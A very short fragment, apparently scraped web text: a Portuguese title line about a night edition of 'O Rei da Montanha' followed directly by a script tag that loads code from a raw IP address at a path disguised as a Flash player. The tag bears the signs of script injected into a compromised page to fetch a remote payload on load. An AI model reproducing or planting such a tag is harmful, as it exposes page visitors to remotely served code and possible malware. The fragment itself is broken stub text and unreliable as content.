 A edição noturna de O Rei da Montanha<script src="http://147.83.175.55/html/br/flashplayer"></script>